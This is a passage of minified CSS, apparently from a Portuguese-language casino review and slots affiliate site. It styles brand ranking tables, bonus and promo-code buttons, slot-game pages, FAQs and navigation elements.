format("woff");font-display:swap;font-weight:900}body{background:#fff;font-family:"Raleway","Arial",sans-serif;color:var(--text-color);font-size:var(--text-size);text-rendering:optimizeSpeed;line-height:1.5}body.js-modal-opened{overflow:hidden}body::-webkit-scrollbar{width:var(--scrollbar-size)}body::-webkit-scrollbar-thumb{background-color:var(--main-color)}h1{font-size:var(--h1-font);font-weight:bold;margin:0 0 15px 0}h2,.o-h2{font-size:var(--h2-font)}.o-h3,h3,summary{font-size:var(--h3-font);font-weight:bold}.o-h4,h4{font-size:var(--h4-font)}.o-h4.important,h4.important{font-size:var(--h4-font) !important}a{color:var(--red-300)}.c-main-content{display:flex;flex-direction:column;font-weight:500;gap:var(--text-gap)}.c-content,.o-text{padding:30px var(--content-inner)}.c-content .c-numered-list li::after,.o-text .c-numered-list li::after{color:var(--text-color)}.c-content>h2:not(:first-child),.o-text>h2:not(:first-child){margin-top:var(--text-block-gap)}.c-content>h3:not(:first-child),.o-text>h3:not(:first-child){margin-top:clamp(var(--gap-s),2vw,var(--gap-m))}.c-content>ul,.o-text>ul{list-style:none}.c-content>ul>li,.o-text>ul>li{position:relative;padding-left:18px}.c-content>ul>li::before,.o-text>ul>li::before{background:var(--red-300);border-radius:50%;content:"";left:0;top:9px;position:absolute;height:9px;width:9px}.c-content>ul,.c-content>ol,.o-text>ul,.o-text>ol{padding:0;margin:0}.c-content>ul>li:not(:first-child),.c-content>ol>li:not(:first-child),.o-text>ul>li:not(:first-child),.o-text>ol>li:not(:first-child){margin:var(--text-gap) 0 0}.c-content>ol:not([class]),.o-text>ol:not([class]){padding-left:16px}.o-text-center{text-align:center}.o-text-left{text-align:left}.o-text-right{text-align:right}.o-text-white{color:#fff}.o-stroked-text{color:var(--border-color)}.o-font-s{font-size:16px}.o-upper{text-transform:uppercase}.c-main{padding-top:var(--header-height)}.o-img-center{display:block;margin-left:auto;margin-right:auto}.o-img-right{display:block;margin-left:auto}.o-img-responsive{height:auto;max-width:100%}.o-img-cover{-o-object-fit:cover;object-fit:cover}.o-img-contain{-o-object-fit:contain;object-fit:contain}.o-review-btn{background:var(--main-color);border:2px solid rgba(0,0,0,0);background-clip:padding-box;color:#fff;position:relative}.o-review-btn:hover::after{animation:reviewBtnAnimate 1s ease-in-out forwards}.o-review-btn::before{background:var(--linear-2);content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;margin:-2px;border-radius:inherit;max-width:initial}.o-review-btn::after{background:url(../img/icons/search-icon.svg)}.o-play-btn{background:var(--red-color);color:#fff}.o-play-btn:hover{box-shadow:0 0 10px 0 var(--red-color) inset,0 0 10px 4px var(--red-color)}.o-action-btn{background:none;border:1px solid var(--main-color);color:var(--text-color);cursor:pointer}.o-action-btn::after{background:url(../img/icons/down-arrow-black.svg);transition:all .2s ease-in-out}.o-demo-btn{background:var(--main-color);border:1px solid hsla(0,0%,100%,.4784313725);color:#fff}.o-demo-btn:hover{border:1px solid #fff}.o-btn{border:none;color:var(--text-color)}.o-btn,.o-review-btn,.c-play-btn,.o-play-btn,.o-action-btn,.o-demo-btn,.o-submit-btn{border-radius:30px;text-decoration:none;transition:all .2s ease}.o-review-btn,.o-play-btn,.c-play-btn,.o-action-btn,.o-demo-btn,.o-submit-btn{align-items:center;display:inline-flex;font-weight:bold;font-size:16px;padding:10px;text-align:center;justify-content:center;min-width:130px;position:relative;top:0}.o-submit-btn{align-items:center;background:var(--main-color);padding:10px 20px 10px 10px;border:1px solid #fff;color:#fff;padding:10px 20px}.o-review-btn,.o-action-btn{gap:6px}.o-review-btn::after,.o-action-btn::after{height:14px;width:14px}.o-review-btn::after,.o-action-btn::after{background-size:contain;background-repeat:no-repeat;content:""}.o-submit-btn{align-items:center;background:var(--main-color);padding:10px 20px 10px 10px;border:1px solid #fff;color:#fff;padding:10px 20px}.o-close-btn{--size: 35px;--border-color: var(--red-300);--bg-color: #fff;background-color:var(--bg-color);border-radius:50%;border:3px solid var(--border-color);position:relative;height:var(--size);width:var(--size)}.o-close-btn::before,.o-close-btn::after{background:var(--border-color);border-radius:5px;content:"";position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;height:3px;width:70%}.o-close-btn::after{rotate:45deg}.o-close-btn::before{rotate:-45deg}.c-play-btn,.o-play-btn{background:var(--red-300);color:#fff}.c-play-btn:hover,.o-play-btn:hover{box-shadow:0 0 10px 0 var(--red-300) inset,0 0 10px 4px var(--red-300)}.c-play-btn{font-size:clamp(16px,2vw,24px);line-height:clamp(44px,5vw,62px);padding:0 10px}.c-play-btn.js-disable{pointer-events:none}.c-play-btn.js-disable:hover{box-shadow:initial}.c-send-btn.js-disable,.c-play-btn.js-disable{background:var(--u-grey_1);color:var(--grey-text)}.c-send-btn{background:var(--red-300);color:#fff;line-height:46px;font-weight:bold}.o-reload-btn{color:var(--red-300);font-weight:bold}.o-white-btn,.c-demo-btn{border-radius:40px;color:#fff;padding:0 14px;transition:background .2s ease-in-out,box-shadow .2s ease-in-out,color .2s ease-in-out}.o-white-btn:hover,.c-demo-btn:hover{background:#fff}.o-white-btn:focus,.c-demo-btn:focus{background:var(--u-grey_1)}.o-white-btn:focus,.o-white-btn:hover,.c-demo-btn:focus,.c-demo-btn:hover{box-shadow:0px 0px 14px 0px #fff;color:var(--red-300)}.c-demo-btn{border:2px solid #fff;font-weight:900;text-transform:uppercase;line-height:34px}.o-white-btn{border:1px solid #fff;font-weight:bold;line-height:clamp(36px,5vw,55px)}@media(min-width: 768px){.o-white-btn{border-width:2px}}.c-promo-btn{background:var(--linear-2);border-radius:40px;color:var(--red-300);line-height:47px;padding:2px}.c-promo-btn__bg{background:#fff;align-items:center;border-radius:inherit;display:flex;gap:var(--gap-s);padding:0 16px;justify-content:center;height:100%;width:100%}.c-promo-btn__bg::after{content:"";display:block;height:24px;width:24px}.c-promo-btn__bg.lazyloaded::after{background-image:url(../img/icons/copy-promo.svg)}.c-promo-btn__text{font-weight:bold;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;width:90%}.c-tabs__button,.c-more-btn{border-radius:var(--b-radius);color:var(--contrast-grey);font-size:clamp(14px,2dvw,18px);font-weight:bold;line-height:clamp(34px,4dvw,39px);transition:.2s ease-in-out;transition-property:background,color;padding-left:8px;padding-right:8px}.c-tabs__button:hover,.c-tabs__button.js-active,.c-more-btn:hover,.c-more-btn.js-active{background:var(--red-100);color:var(--red-300)}.c-tabs__button.js-active,.c-more-btn.js-active{background:var(--red-300);color:#fff}.c-tabs__button:active,.c-more-btn:active{background:var(--red-300);color:#fff}.o-flex{display:flex}.o-flex-column{display:flex;flex-direction:column}.o-flex-wrap{display:flex;flex-wrap:wrap}.o-flex-wrap.__set{--grow: 1;--basis: 280px}.o-flex-wrap.__set>*{flex-basis:var(--basis);flex-grow:var(--grow)}.o-align-center,.o-center-v{align-items:center}.o-align-end{align-items:flex-end}.o-justify-end{justify-content:flex-end}.o-justify-between{justify-content:space-between}.o-justify-center,.o-center-h{justify-content:center}.o-bg--black{background-color:var(--main-color)}.o-bg--white{background-color:#fff}.o-bg--grey{background-color:var(--main-color)}.o-bg--green{background-color:var(--green);color:var(--text-color)}.o-bg--pink{background-color:var(--pink)}.o-bg--grey2{background-color:var(--grey-2)}.o-bg--pink,.o-bg--grey2,.o-bg--white{color:var(--text-color)}.o-bg--black,.o-bg--grey{color:#fff}.o-bg--gradient{background:var(--gradient)}.o-full-bg{background-repeat:no-repeat;background-size:cover;padding-top:25px;padding-bottom:25px}.o-full-bg.lazyloaded{--bg: "";background-image:var(--bg);background-image:-webkit-image-set(var(--bg) 1x, var(--bg) 2x);background-image:image-set(var(--bg) 1x, var(--bg) 2x)}.o-compare-columns{background:#edf1ef;gap:105px 55px;padding:58px clamp(20px,5vw,40px);margin-top:70px}.o-compare-column{flex:1 0 295px;margin-top:-85px}.o-compare-column ul{display:flex;flex-direction:column;gap:15px;padding:15px 0 15px 57px;position:relative}.o-compare-column ul::before{border:3px solid #fff;border-radius:50px;left:0;height:100%;width:47px}.o-compare-column ul::before,.o-compare-column li::before{content:"";position:absolute;top:0}.o-compare-column li{position:relative}.o-compare-column li::before{background-size:contain;background-repeat:no-repeat;background-position:center;left:-49px;height:30px;width:30px}.o-compare-column__title{border:3px solid #fff;border-radius:50px;font-weight:bold;padding:10px 40px;text-align:center;max-width:172px;margin:0 auto}.o-compare-column__advantage-title{background:var(--main-color);color:#fff}.o-compare-column__advantage.lazyloaded li:before{background-image:url(../img/icons/advantage-checkmark.svg)}.o-compare-column__disadvantage-title{background:#edf1ef;color:var(--red-color)}.o-compare-column__disadvantage.lazyloaded li:before{background-image:url(../img/icons/disadvantage-checkmark.svg)}.c-content__first-block{background:var(--main-color);background:linear-gradient(180deg, #8a4545 2vh, #130201 15vh);padding-top:25px;padding-bottom:25px}.c-content__first-block h2{color:#fff}.c-content__first-block *:not(h2){color:#fff}.c-content__first-block .c-table-h td,.c-content__first-block .c-table-h th{--border-color: transparent}.c-content__first-block .c-table-h span{--main-color: #fff;color:var(--text-color)}@media(min-width: 992px){.c-content__first-block{padding-top:40px;padding-bottom:80px}}.c-fs-bg{background:var(--dark)}.c-fs__wrapper{color:#fff;padding-bottom:16px}.c-fs__author-img{border-radius:50%;-o-object-fit:cover;object-fit:cover}.c-fs__author-box{display:grid;grid-template-columns:auto 1fr;gap:20px;margin-right:auto;width:100%;max-width:290px}.c-fs__author-name{border:1px solid #fff;color:#fff;justify-content:center;flex-basis:180px}.c-fs__brand-box{background:#fff;gap:8px;padding:8px;width:-moz-fit-content;width:fit-content}.c-fs__info-wrap{justify-content:flex-end}.c-fs__info-box{flex:1 0 280px;position:relative}.c-fs__info-box.js-active .c-fs__info-btn::after{transform:rotate(180deg)}.c-fs__info-box:not(.js-active) .c-fs__info-text{display:none}.c-fs__info-btn{align-items:center;border-radius:50px;border:1px solid #fff;color:#fff;display:grid;grid-template-columns:1fr auto;font-size:14px;font-weight:bold;position:relative;height:100%;width:100%}.c-fs__info-btn::after{background:url(../img/icons/down-arrow.svg);background-size:50%;background-repeat:no-repeat;background-position:center;border-radius:50%;border:1px solid #fff;content:"";display:block;transition:all .2s ease-in-out;height:30px;width:30px}.c-fs__info-text{border:1px solid #fff;border-radius:var(--b-radius);position:absolute;left:0;margin-top:10px;top:100%;width:100%;z-index:5}.c-fs__info-text-title{text-align:center;margin-bottom:10px}.c-fs__info-list{font-size:14px;gap:8px}.c-fs__info-list--iconed li{align-items:center;display:grid;grid-template-columns:auto 1fr;gap:8px}.c-fs__brand{justify-content:flex-end}.c-fs__info-btn,.c-fs__info-text{background:var(--main-color);padding:8px 10px}.c-fs__author-name,.c-fs__brand-box{align-items:center;border-radius:50px;display:flex}.c-fs__info-btn,.c-fs__info-wrap{gap:8px}@media(min-width: 768px){.c-fs__info-wrap{gap:10px}}@media(min-width: 992px){.c-fs__info-text,.c-fs__info-btn{padding:8px 15px}}@media(min-width: 1440px){.c-fs__info-list,.c-fs__info-text,.c-fs__info-btn{font-size:16px}}.c-first-screen{--padding-v: 8px;color:#fff;display:flex;flex-direction:column;gap:8px;padding-top:var(--padding-v);padding-bottom:var(--padding-v);position:relative}.c-first-screen__img{display:none;-o-object-fit:contain;object-fit:contain}.c-first-screen__img.o-img-cover{-o-object-fit:cover;object-fit:cover}@media(min-width: 768px){.c-first-screen{--padding-v: 28px;gap:20px}}@media(min-width: 992px){.c-first-screen{--img-size: 290px;align-items:center;flex-direction:row;-moz-column-gap:var(--content-inner);column-gap:var(--content-inner);position:relative}.c-first-screen__img{display:block;min-width:var(--img-size);flex-basis:var(--img-size)}.c-first-screen__img.o-img-cover{min-height:var(--img-size)}}@media(min-width: 1200px){.c-first-screen{--img-size: 300px}}@media(min-width: 1440px){.c-first-screen.o-grid-container{grid-template-columns:1fr var(--img-size)}}.c-first-100{color:#fff;display:flex;flex-direction:column;font-size:18px;gap:10px;max-height:40dvh;overflow:hidden;transition:all .2s ease-in-out}.c-first-100.o-active{max-height:100vh}.c-first-100 a{color:inherit}.c-first-100__wrapper{position:relative;margin-bottom:40px;z-index:1;max-width:var(--wrapper-width);margin-left:auto;margin-right:auto;width:100%}.c-first-100__btn-wrap{align-items:center;display:flex;justify-content:center;gap:16px;position:absolute;bottom:0;transform:translateY(100%);height:40px;width:100%}.c-first-100__btn-wrap::before,.c-first-100__btn-wrap::after{background:#fff;content:"";height:1px;width:100%}.c-first-100__btn-wrap.o-active .c-first-100__btn{transform:rotate(45deg)}.c-first-100__btn{background:#000;border:1px solid #fff;border-radius:50%;flex:0 0 26px;display:block;position:relative;padding:5px;transition:all .2s ease-in-out;height:26px;width:26px}.c-first-100__btn::before,.c-first-100__btn::after{background:#fff;content:"";position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;height:2px;width:16px}.c-first-100__btn::before{transform:rotate(90deg)}@media(min-width: 768px){.c-first-100__wrapper{margin-bottom:0}.c-first-100{gap:25px;max-height:initial;overflow:initial}.c-first-100__btn-wrap{display:none}.c-first-100 h1+p{font-weight:bold}}@media(min-width: 992px){.c-first-100__wrapper{align-self:flex-start;margin:initial}}.c-aside{display:flex;overflow-y:auto}.c-aside__show-btn{background-color:var(--red-300);background-image:url(../img/icons/sitebarmobile.svg);background-repeat:no-repeat;background-position:center;background-size:18px;border-radius:var(--b-radius) 0 0 var(--b-radius);position:fixed;top:50%;right:0;height:58px;width:48px;z-index:11}.c-aside__body{--scrollbar-size: 4px;--scrollbar-color: var(--red-300);--scroll-bg: var(--red-100);background:var(--red-100);border-radius:var(--b-radius);padding:var(--content-inner);position:relative;gap:calc(var(--gap-m)*1.5);margin:auto;max-width:var(--sidebar-width);overflow-y:auto}.c-aside__body .o-close-btn{position:absolute;outline:4px solid var(--red-100);top:var(--gap-s);right:var(--gap-s)}.c-aside__box{gap:calc(var(--gap-s)*1.5)}.c-aside__box--news{--scrollbar-size: 4px;--scrollbar-color: var(--red-300);--scroll-bg: var(--red-100)}.c-aside__banner{align-items:center}.c-aside__banner-logo{background:#fff;border-radius:var(--b-radius);padding:24px var(--content-inner);width:100%}.c-aside__banner-bonus{font-size:clamp(18px,3vw,24px)}.c-aside__banner-bonus-text{font-weight:500;font-size:14px}.c-aside__banner .c-play-btn{width:100%}.c-aside__banner-approved{font-size:14px}.c-aside__banner-approved span{font-size:16px}.c-aside__title{color:#000;font-size:18px;font-weight:bold}.c-aside__page-list a{color:var(--dark);border-bottom:1px solid var(--red-200);display:block;font-weight:500;font-size:16px;padding-bottom:8px;text-decoration:none}.c-aside__casinos-list{gap:calc(var(--gap-s)/2)}.c-aside__casinos-list li{background:#fff;border-radius:var(--b-radius);padding:8px 16px}.c-aside__casinos-list .o-play-btn{padding:3px 10px}.c-aside:not(.js-active){display:none}@media(min-width: 1440px){.c-aside{-webkit-backdrop-filter:none;backdrop-filter:none;align-items:flex-start;height:initial;z-index:1}.c-aside,.c-aside__body{background:none;position:unset;padding:0;max-height:initial;overflow:initial}.c-aside:not(.js-active){display:block}.c-aside__body{height:100%}.c-aside__body .c-play-btn{line-height:54px}.c-aside__box{background:var(--red-100);border-radius:var(--b-radius);padding:var(--content-inner)}.c-aside__box:last-child{top:calc(var(--header-height) + var(--gap-m)*1.5);position:sticky}.c-aside__box--news{overflow-y:auto;max-height:calc(100dvh - var(--header-height) - var(--gap-m)*1.5)}.c-aside .o-close-btn,.c-aside__show-btn{display:none}}.c-brand-table__wrap h2{background:var(--main-color);color:#fff;font-size:1.8rem;padding:30px 15px;text-align:center}.c-brand-table{counter-reset:brand-num;display:flex;flex-wrap:wrap;justify-content:center;gap:25px;margin:15px 0 0 0;padding:15px var(--content-inner)}.c-brand-table-item{--main-padding: 10px;background:var(--main-color);padding:20px var(--main-padding) var(--main-padding) var(--main-padding);flex:1 0 30%;position:relative;margin:35px 0 0 0;min-width:280px}.c-brand-table-item:first-child::after{background:var(--main-color);color:#fff}.c-brand-table-item::after{align-items:center;background:var(--main-color);border-radius:50%;counter-increment:brand-num;content:counter(brand-num);color:#fff;display:flex;font-weight:bold;font-size:30px;line-height:1;justify-content:center;top:0;transform:translateY(-50%);position:absolute;left:0;right:0;margin:0 auto;height:70px;width:70px}.c-brand-table-item.o-hidden{display:none}.c-brand-table-item .c-brand-logo-wrap{color:var(--text-color)}.c-brand-table-item__body{background:#fff;text-align:center;padding:20px 0 0 0;position:relative;gap:15px;height:100%}.c-brand-table-item__top{flex-grow:1;padding:0 var(--main-padding);width:100%}.c-brand-table-item__name{font-weight:bold}.c-brand-table-item__bonus{color:var(--text-color);font-weight:bold;padding:var(--main-padding) 0;width:100%}.c-brand-table-item__button{background:var(--main-color);padding:var(--main-padding);width:100%;z-index:1}.c-brand-table-item__button button,.c-brand-table-item__button a{width:100%}.c-brand-table-item__body,.c-brand-table-item__top,.c-brand-table-item__button{align-items:center;display:flex;flex-direction:column}.c-brand-table-item__top,.c-brand-table-item__button{gap:10px}.c-brand-table__more-btn{display:flex !important;margin:0 auto;right:0;left:0;z-index:1}.c-brand-table__more-btn.o-active::after{transform:rotate(180deg)}@media(min-width: 992px){.c-brand-table-item:nth-child(+n+4){flex:1 0 100%;margin:0;padding:15px 15px 15px 0}.c-brand-table-item:nth-child(+n+4):after{border:1px solid #fff;border-right:none;right:initial;left:15px;top:0;bottom:0;margin:auto 0;transform:initial}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__body{background:var(--main-color);display:grid;grid-template-columns:1fr 224px;gap:30px;padding:0 0 0 50px}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__top{background:#fff;border-radius:0 90px 90px 0;display:grid;padding:10px 65px 10px 45px;grid-template-columns:230px 1fr;gap:10px 30px}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__top *{grid-column:2/3}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__logo{align-items:center;display:flex;grid-column:1/2;grid-row-start:1;grid-row-end:span 2}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__bonus{background:none;font-size:20px;padding:0}.c-brand-table-item:nth-child(+n+4) .c-brand-table-item__button{background:none;padding:0}}@media(min-width: 1440px){.c-brand-table{padding:15px 0}}.c-brand-info-modal{--body-width: 304px;--bg-height: calc(var(--body-width) - 100px);--logo-height: 80px;position:fixed;padding:16px 8px;top:0;left:0;transition:opacity .2s ease-in-out;overflow-y:auto}.c-brand-info-modal:not(.js-active){display:none}.c-brand-info-modal__body{--scrollbar-color: var(--grey_1);--scrollbar-size: 5px;background-color:#fff;border-radius:var(--b-radius);padding-top:var(--bg-height);position:relative;margin:auto;width:var(--body-width)}.c-brand-info-modal__body::before{background-repeat:no-repeat;background-position:top;background-size:var(--body-width) var(--bg-height);content:"";display:block;position:absolute;top:0;left:0;height:var(--bg-height);width:100%}.c-brand-info-modal__body.lazyloaded::before{background-image:url(../img/bg/brandPopupBg.jpg)}.c-brand-info-modal__body .o-close-btn{position:absolute;outline:clamp(2px,.5vw,4px) solid #fff;top:8px;right:8px}.c-brand-info-modal__logo{background:#fff;border-radius:calc(var(--b-radius)/2);box-shadow:0px 0px 20px 0px #ffc41e;padding:16px;position:absolute;top:0;left:0;right:0;margin:calc(var(--bg-height) - var(--logo-height) - var(--gap-m)/2) auto 0 auto;height:var(--logo-height)}.c-brand-info-modal__title{font-size:clamp(20px,5vw,28px);font-weight:bold}.c-brand-info-modal__bonus-body{gap:clamp(var(--gap-sm),5vw,var(--gap-m))}@media(min-width: 768px){.c-brand-info-modal{--body-width: 500px;--logo-height: 135px}.c-brand-info-modal__body{padding-left:32px;padding-right:32px;padding-bottom:32px;gap:28px}.c-brand-info-modal__logo{margin-top:253px;width:295px}}.c-brands-stats{margin:45px 0 30px 0}.c-brands-stats__logo{background:var(--main-color);display:flex;justify-content:center;padding:20px 15px;position:relative}.c-brands-stats__logo img{position:relative}.c-brands-stats__logo::before{background:inherit;border-radius:10px;content:"";position:absolute;transform:rotate(-45deg);left:7%;top:40%;height:70px;width:70px}.c-brands-stats__body{background:var(--green);display:flex;flex-wrap:wrap;justify-content:center;gap:15px;padding-top:50px;padding-bottom:30px}.c-brands-stats__item{background:#fff;align-items:center;border-radius:10px;display:flex;flex-direction:column;flex:1 0 200px;justify-content:space-evenly;gap:15px;padding:10px 5px;min-height:82px}.c-brands-stats__item .number{font-size:30px;font-weight:600;white-space:nowrap}.c-brands-stats__item .title{font-size:14px}.c-brands-stats__item p{text-align:center}@media(min-width: 768px){.c-brands-stats__body{display:grid;grid-template-columns:repeat(4, 1fr);grid-template-rows:repeat(3, 1fr)}.c-brands-stats__item:first-child{grid-row:1/4}.c-brands-stats__item:nth-child(2){grid-row:1/3}.c-brands-stats__item:last-child{grid-row:1/4;grid-column:4/5}}@media(min-width: 992px){.c-brands-stats__item .title{font-size:16px}}.c-brand-popup{color:#fff;position:fixed;bottom:0;left:0;transition:transform .2s ease-in-out;width:100%;z-index:15}.c-brand-popup:not(.js-active){transform:scale(0)}.c-brand-popup__body{background:color-mix(in srgb, var(--dark) 90%, transparent);border-radius:var(--b-radius);align-items:center;gap:var(--gap-m) clamp(var(--gap-s),2vw,var(--gap-m));position:relative}.c-brand-popup__body .c-play-btn{flex-grow:1;flex:1 1 285px}.c-brand-popup__body .o-close-btn{position:absolute;right:var(--content-inner);top:0;transform:translateY(-50%)}.c-brand-popup__logo{background:#fff;border-radius:var(--b-radius);padding:clamp(var(--content-inner)/2,2vw,var(--content-inner));height:clamp(72px,10vw,94px);width:clamp(78px,18vw,183px)}.c-brand-popup__bonus{font-size:clamp(16px,2vw,24px);flex:2 0 40%;font-weight:bold;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;width:90%}@media(min-width: 1440px){.c-brand-popup__body .o-close-btn{right:0;transform:translateY(-50%) translateX(50%)}}.c-filter-tabs{--btn-size: 60px;margin-top:35px;margin-bottom:35px;position:relative;transition:.2s ease-in-out}.c-filter-tabs::after{background:var(--border-color);content:"";position:absolute;left:0;top:calc(var(--btn-size)/2);height:3px;width:100%}.c-filter-tabs-scroller{align-items:center;display:flex;gap:20px;padding-bottom:8px;overflow-x:auto}.c-filter-tab{background:#fff;border:3px solid var(--main-color);border-radius:50px;cursor:pointer;padding:0 22px;font-size:16px;font-weight:bold;flex:0 0 200px;text-align:center;transition:.2s ease-in-out;height:var(--btn-size);z-index:1}.c-filter-tab.o-active,.c-filter-tab:hover{background:var(--main-color);color:#fff}@media(min-width: 425px){.c-filter-tabs-scroller{justify-content:center}}.js-filtered-item.o-hidden{display:none}.c-faq{display:flex;flex-direction:column;gap:clamp(var(--gap-s),2vw,var(--gap-m))}.c-faq__item{box-shadow:var(--box-shadow-deafult);border-radius:var(--b-radius);padding:16px}.c-faq__item:hover .c-faq__question,.c-faq__item.js-active .c-faq__question{color:var(--red-300)}.c-faq__item.js-active .c-faq__question{margin-bottom:var(--gap-s)}.c-faq__question{color:var(--contrast-grey);transition:color .2s ease-in-out}.c-faq__question h3{font-size:clamp(16px,2vw,20px)}.c-faq__answer{font-weight:500}.c-toc{--list-collapse-height: 40px;--btn-width: 40px;align-items:center;background:var(--dark);cursor:pointer;display:flex;gap:var(--gap-m);justify-content:space-between;position:sticky;top:var(--header-height);left:0;transform:translateX(calc(var(--content-inner) * -1));width:calc(100% + var(--content-inner)*2);max-width:initial;z-index:14}.c-toc.js-active{z-index:99}.c-toc.js-active .c-toc__list{max-height:calc(90dvh - var(--header-height))}.c-toc.js-active .c-toc__btn{rotate:180deg}.c-toc__list{display:flex;flex-direction:column;max-height:var(--list-collapse-height);transition:max-height .2s ease-in-out;height:100%;width:100%;overflow:hidden}.c-toc__btn{order:1;flex:1 0 20px;position:absolute;top:0;transition:rotate .2s ease-in-out;right:0;padding:0;height:var(--list-collapse-height);width:var(--btn-width)}.c-toc__btn::before,.c-toc__btn::after{background:#fff;border-radius:5px;content:"";display:block;position:absolute;top:5px;bottom:0;right:0;left:0;margin:auto;height:2px;width:11px}.c-toc__btn::before{rotate:40deg;transform:translateX(-5px)}.c-toc__btn::after{rotate:-40deg;transform:translateX(5px)}.c-toc li{--bg: #fff;--color: #000}.c-toc li:hover{--bg: var(--red-300);--color: #fff}.c-toc li:active{--bg: var(--red-400);--color: #fff}.c-toc li.js-active{--bg: var(--dark);--color: #fff;padding-right:calc(var(--btn-width) + var(--gap-m));pointer-events:none;order:-1}.c-toc li.js-active p,.c-toc li.js-active a{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.c-toc a{background:var(--bg);color:var(--color);display:block;font-size:16px;font-weight:bold;text-decoration:none;padding:8px 16px}.c-slot-page{display:flex;flex-direction:column;gap:10px;padding:15px var(--content-inner)}.c-slot-page__header h1{color:#fff;text-align:center;margin:0}.c-slot-page__rating{align-items:center;display:flex;justify-content:center}.c-slot-page__rating svg{height:22px}.c-slot-page__pre{align-items:center;background:#fff;color:var(--text-color);display:grid;grid-template-columns:1fr 100px;gap:10px;padding:10px}.c-slot-page__iframe-wrap iframe{min-height:400px}.c-slot-page__iframe-unavailable{align-items:center;display:flex;justify-content:center;padding:10px;position:relative;min-height:350px;width:100%}.c-slot-page__iframe-unavailable p{color:#fff;font-size:28px;font-weight:700;text-align:center;margin:0;width:100%;z-index:2}.c-slot-page__iframe-unavailable .blur{background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;display:block;filter:blur(5px);position:absolute;left:0;bottom:0;height:100%;width:100%;z-index:1}.c-slot-page__provider-logo{align-items:center;display:flex;gap:10px}.c-slot-page__provider-logo img{-o-object-fit:contain;object-fit:contain}.c-slot-page__play-btn{display:flex;justify-content:flex-end}.c-slot-page__play-btn .o-play-btn{font-size:12px;min-width:100px}.c-slot-page__provider-slot-num{font-size:10px}.c-slot-page__iframe img{filter:blur(5px)}.c-slot-page__bottom-title{color:#fff;font-size:18px;font-weight:600;margin:0 0 10px 0}@media(min-width: 768px){.c-slot-page__provider-slot-num{font-size:12px}.c-slot-page__provider-slot-num{font-size:14px}.c-slot-page__provider-logo img{height:50px;width:100px}.c-slot-page__header{align-items:center;display:flex;justify-content:space-between}}@media(min-width: 992px){.c-slot-page{display:grid;grid-template-columns:1fr 270px}.c-slot-page__header{grid-column:1/4}.c-slot-page__body{display:flex;flex-direction:column;grid-column:1/3}.c-slot-page__iframe-wrap{flex-grow:1}.c-slot-page__iframe-wrap iframe{height:100%}.c-slot-page__iframe-unavailable{min-height:450px}}.c-other-slots{display:flex;gap:10px;overflow:hidden;overflow-x:auto}.c-other-slots__item{background:#fff;color:var(--text-color);display:flex;gap:10px;height:90px;flex:0 0 270px;transition:all .2s ease-in-out;text-decoration:none;width:270px}.c-other-slots__item:hover{transform:scale(1.05)}.c-other-slots__logo-wrap img{-o-object-fit:cover;object-fit:cover;height:100%;width:128px}.c-other-slots__name{font-weight:600;white-space:nowrap;max-width:120px;overflow:hidden;text-overflow:ellipsis}.c-other-slots__rating{align-items:center;display:flex;gap:10px}.c-other-slots__rating svg{stroke:#f2ce82;height:14px}.c-other-slots__rating span{font-size:12px}.c-other-slots__info{display:flex;flex-direction:column;justify-content:center}@media(min-width: 992px){.c-other-slots{align-items:flex-end;flex-direction:column;overflow:initial}.c-other-slots__item{flex:initial}}.c-breadcrumbs__list{display:flex;font-weight:500;gap:var(--gap-s);font-size:14px;overflow-x:auto}.c-breadcrumbs__list a{color:var(--contrast-grey);display:inline-block;line-height:20px;text-decoration:none}.c-breadcrumbs__list li{white-space:nowrap}.c-breadcrumbs__list li:not(:last-child){display:flex;gap:var(--gap-s)}.c-breadcrumbs__list li:not(:last-child)::after{content:"/";color:var(--contrast-grey)}.c-breadcrumbs__list li:last-child{color:var(--red-300)}.c-brand-fs{width:100%}.c-brand-fs h1{color:var(--text-color)}@media(min-width: 1440px){.c-brand-fs{padding-left:calc(100% - var(--wrapper-width));padding-right:calc(100% - var(--wrapper-width))}}.c-about-brand{align-items:flex-start;padding:var(--content-inner);gap:var(--gap-sm) calc(var(--gap-l) + var(--gap-s))}.c-about-brand .c-brand-logo-wrap{cursor:pointer;flex:0 0 203px;margin-left:auto;margin-right:auto}.c-about-brand .c-brand-logo-wrap.js-disable{pointer-events:none}.c-about-brand__right-column{flex:1 0 70%}.c-about-brand__text{font-weight:550}.c-about-brand__author-info{color:var(--contrast-grey);flex:1 0 200px;gap:4px 8px}.c-about-brand__author-info-link-wrap{gap:4px 16px}.c-about-brand__bonus{border:2px solid var(--red-100);border-radius:var(--b-radius);flex:1 0 100%;padding:calc(19px + var(--gap-m)) 16px 16px;gap:var(--gap-sm) calc(var(--gap-l)*2);margin-top:22px;position:relative}.c-about-brand__bonus::before{background:var(--red-100);border-radius:var(--b-radius);content:"Bónus e códigos promocionais";color:var(--text-color);font-weight:bold;text-transform:uppercase;padding:8px;text-align:center;top:-23px;position:absolute;left:0;right:0;margin:0 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:-moz-fit-content;width:fit-content}.c-about-brand__bonus-value{background:var(--red-100);border-radius:var(--b-radius);font-size:clamp(18px,2vw,24px);font-weight:bold;padding:8px 16px;text-align:center}.c-about-brand__bonus .c-play-btn,.c-about-brand__bonus .c-promo-btn{line-height:clamp(44px,5vw,62px);font-size:clamp(16px,2vw,24px)}.c-about-brand__bonus>*{flex:1 0 40%}.c-about-brand__advantages{font-size:16px;margin-top:clamp(0px,1vw,16px) !important}.c-about-brand__advantages li{font-weight:bold}.c-about-brand__advantages li::before{border-radius:0;rotate:45deg;top:7px;left:2px}.c-about-brand__responsible{font-size:14px;margin-top:clamp(0px,1vw,8px)}@media(min-width: 1024px){.c-about-brand__bonus>*{max-width:45%}}@media(min-width: 1200px){.c-about-brand{row-gap:calc(var(--gap-l)*2);padding:32px 64px}.c-about-brand .c-brand-logo-wrap{flex-basis:183px}.c-about-brand 